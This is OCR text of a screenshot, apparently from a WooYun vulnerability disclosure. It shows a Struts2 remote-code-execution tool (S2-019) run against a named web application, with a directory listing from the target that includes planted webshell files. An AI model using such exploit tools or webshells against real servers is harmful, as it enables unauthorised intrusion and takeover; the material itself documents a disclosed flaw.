 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://doms.i139.cn/weibo/aspireWeibo.action
编码: UTF-8 2013 S2-019 2013 S2
目标信息 执行命令 文件上传 连接小马 文件管理
命令: dir /apps/usr/tomcat/apache-tomcat-7.0.54/webapps/weibo/
★K8cmd-> dir /apps/usr/tomcat/apache-tomcat-7.0.54/webapps/weibo/
add.jsp images index.jsp META-INF show.jsp webfuck_shell.jsp
attache imagesCode js show1.jsp style webfuck_upfile.jsp
cshelp.jsp imagesLogo main.jsp show2.jsp test.jsp WEB-INF
www.wooyun.org